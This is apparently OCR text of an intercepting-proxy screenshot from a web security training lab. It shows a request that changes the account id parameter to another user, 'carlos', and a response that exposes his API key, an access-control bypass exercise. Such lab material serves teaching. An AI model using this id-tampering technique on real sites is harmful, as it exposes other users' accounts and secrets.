 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa2008804a773bf81a7b76b00d6003f.web-security-academy.net
3 Cookie: session=0s5KpnqXx30y9RPm1a3aYoVXkzfQJjjb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
4 Te: trailers
5
6
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <h1>
My Account
</h1>
58 <div id=account-content>
59 <p>
Your username is: carlos
</p>
60 <div>
Your API Key is: ZgibB65Z6hbWk0jnAtpCdezmi78nkhgW
</div>
<br/>
61 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
62 <label>